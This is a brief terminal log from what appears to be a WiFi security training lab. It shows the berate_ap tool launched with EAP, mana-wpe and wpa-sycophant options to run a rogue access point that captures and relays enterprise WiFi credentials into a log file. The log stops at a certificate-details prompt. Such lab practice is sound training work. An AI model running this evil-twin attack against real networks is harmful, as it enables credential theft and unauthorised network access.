 root@WiFiChallengeLab:~# #Shell 1
cd ~/tools/berate_ap/
./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log wlan1 lo wifi-regional-tablet
s
Config dir: /tmp/create_ap.wlan1.conf.GYTjqSNy
PID: 39915
Network Manager found, set ap0 as unmanaged device... DONE
Creating a virtual WiFi interface... ap0 created.
Please Provide Certificate Details